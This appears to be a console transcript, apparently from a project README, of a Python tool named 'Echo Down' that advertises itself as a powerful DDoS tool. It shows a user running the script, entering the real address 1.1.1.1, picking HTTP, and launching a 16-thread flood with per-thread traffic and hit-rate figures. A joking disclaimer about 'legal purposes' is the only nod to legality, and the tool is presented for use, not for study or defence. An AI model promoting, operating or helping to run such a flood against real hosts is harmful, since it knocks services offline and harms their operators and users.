 echo@3kh0-test:~/Documents/GitHub/echodown$ python echodown.py
Starting Echo Down!
I am sure you are using this for legal purposes - Echo
✔ Up to date
✔ Proxy online
✔ Start
ECHO DOWN
The most powerful DDoS tool out there
Pick an option...
1. Start
2. Credits
3. Exit
> 1
Enter IP address:
> 1.1.1.1
Select a protocol (TCP, UDP, or HTTP):
> HTTP
Launching with 16 threads.
Target set to 1.1.1.1 using HTTP.
Starting attack with 16 threads, use CTRL+C to stop at any time
Thread 10: 37.0MB sent in the last second to target with a 96.46% Hitrate on requests.
Thread 7: 37.7MB sent in the last second to target with a 95.08% Hitrate on requests.
Thread 9: 28.0MB sent in the last second to target with a 96.9% Hitrate on requests.
Thread 12: 31.2MB sent in the last second to target with a 98.09% Hitrate on requests.
Thread 2: 35.6MB sent in the last second to target with a 97.11% Hitrate on requests.
Thread 3: 14.0MB sent in the last second to target with a 95.77% Hitrate on requests.